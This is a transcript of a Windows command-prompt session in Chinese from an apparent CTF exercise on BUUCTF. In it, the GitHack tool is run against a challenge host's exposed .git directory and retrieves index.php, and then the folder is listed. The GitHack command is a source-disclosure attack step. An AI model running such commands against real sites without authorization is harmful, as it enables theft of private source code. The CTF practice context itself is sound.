 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
D:\py3.8\Tools\GitHack-master>python githack.py http://b4d0310f-0918-425b-8f37-c1069fc45ecf.node5.buuoj.cn:81/.git/
[+] Download and parse index file ...
[+] index.php
[OK] index.php
D:\py3.8\Tools\GitHack-master>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\py3.8\Tools\GitHack-master>dir
驱动器 D 中的卷没有标签。
卷的序列号是 0023-BF42
D:\py3.8\Tools\GitHack-master 的目录
2024/11/15  22:26    <DIR>          .
2024/11/15  22:18    <DIR>          ..
2024/11/15  22:24    <DIR>          b4d0310f-0918-425b-8f37-c1069fc45ecf.node5.buuoj.cn_81
2022/05/09  21:16             4,789 GitHack.py
2024/11/15  22:26               137 index
2024/11/15  22:19    <DIR>          lib
2022/05/09  21:16             1,172 README.md
3 个文件          6,098 字节
4 个目录 190,152,806,400 可用字节
D:\py3.8\Tools\GitHack-master>